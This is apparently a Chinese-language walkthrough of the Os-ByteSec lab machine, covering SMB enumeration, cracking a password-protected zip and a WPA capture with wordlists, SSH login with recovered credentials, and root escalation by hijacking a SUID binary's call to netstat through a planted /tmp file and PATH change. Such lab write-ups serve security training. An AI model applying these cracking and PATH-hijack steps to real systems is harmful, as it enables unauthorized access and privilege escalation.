Os-ByteSec
Os-ByteSec
目录
1 信息收集
1.1 端口扫描
1.2 后台目录扫描
# 没有啥东东
---- Scanning URL: http://192.168.0.3/ ----
http://192.168.0.3/css/
http://192.168.0.3/gallery/
http://192.168.0.3/html/
http://192.168.0.3/img/
http://192.168.0.3/index.html
http://192.168.0.3/js/
http://192.168.0.3/news/
2 服务漏洞利用
2.1 检测smb服务漏洞
-

使用nmap扫描smb漏洞:没啥东东
nmap -sV -T4 -p139,445 192.168.0.3 --script smb-vuln-*
-
使用
smbmap枚举smb用户信息:匿名访问无权限smbmap -H 192.168.0.3
-
使用
enum4linux检测目标系统上的smb服务:找到3个用户enum4linux 192.168.0.3 S-1-22-1-1000 Unix User\sagar (Local User) S-1-22-1-1001 Unix User\blackjax (Local User) S-1-22-1-1002 Unix User\smb (Local User)
-
查看smb用户是否有列出用户共享目录权限:smb用户可以无密码列出共享目录

-
使用smbclient命令列出smb隐藏目录
smbclient //192.168.0.3/smb -U smb get main.txt get safe.zip
-
查看下载的文件
# main.txt 没有东东 safe.zip解压需要密码 -
暴破safe.zip文件密码:
fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u safe.zip
-
解压后发现user.cap包为无线wps的抓包,使用aricrack-ng暴力猜解:
aircrack-ng -w /usr/share/wordlists/rockyou.txt user.cap blackjax:snowflake
2.2 GetShell
-
尝试登录ssh
ssh blackjax@192.168.0.3 -p 2525
-
切换shell
python -c "import pty;pty.spawn('/bin/bash')"
3 提权
3.1 尝试提权
-
利用sudo提权:失败
sudo su -
3.2 收集当前系统信息
-
查看目标系统中存在哪些用户:sagar,blackjax,smb

-
在blackjax用户家目录下得到user.txt

# 查找每个用户所创建的文件 find / -user 1001 2>/dev/null f589a6959f3e04037eb2b3eb0ff726ac 明文:abhishek
-

查找目标系统中拥有SID权限的命令:netscan
blackjax@nitin:~$ find / -type f -perm -u=s 2>/dev/null /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/snapd/snap-confine /usr/lib/i386-linux-gnu/lxc/lxc-user-nic /usr/lib/eject/dmcrypt-get-device /usr/bin/newgidmap /usr/bin/gpasswd /usr/bin/newuidmap /usr/bin/chfn /usr/bin/passwd /usr/bin/chsh /usr/bin/at /usr/bin/pkexec /usr/bin/newgrp /usr/bin/netscan /usr/bin/sudo /bin/ping6 /bin/fusermount /bin/mount /bin/su /bin/ping /bin/umount /bin/ntfs-3g
3.3 利用SID命令劫持系统命令提权:netscan
-
确认netscan功能:输出结果与
netstat -pant相似blackjax@nitin:~$ netscan Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:2525 0.0.0.0:* LISTEN 1031/sshd tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN 1266/smbd tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 1042/mysqld tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN 1266/smbd tcp 0 36 10.1.1.3:2525 192.168.0.2:60762 ESTABLISHED 2186/sshd: blackjax tcp 0 0 10.1.1.3:2525 192.168.0.2:60760 ESTABLISHED 1687/sshd: blackjax tcp6 0 0 :::2525 :::* LISTEN 1031/sshd tcp6 0 0 :::445 :::* LISTEN 1266/smbd tcp6 0 0 :::139 :::* LISTEN 1266/smbd tcp6 0 0 :::80 :::* LISTEN 1173/apache2 -
分析netscan文件
blackjax@nitin:~$ whereis netscan netscan: /usr/bin/netscan blackjax@nitin:~$ whereis xxd xxd: /usr/bin/xxd /usr/share/man/man1/xxd.1.gz blackjax@nitin:~$ xxd /usr/bin/netscan | less # 调用的是netstat -pant
-
当Unix调用系统命令时,首先会查找本地目录下的命令文件,如果存在,优先执行本地的命令;如果不存在,则通过系统变量查找要执行的命令文件
blackjax@nitin:~$ cd /tmp/ blackjax@nitin:/tmp$ echo "/bin/bash" > netstat blackjax@nitin:/tmp$ chmod +x netstat blackjax@nitin:/tmp$ echo $PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin # 添加/tmp目录下的命令到系统的环境变量中 blackjax@nitin:/tmp$ export PATH=/tmp:$PATH blackjax@nitin:/tmp$ netscan root@nitin:/tmp#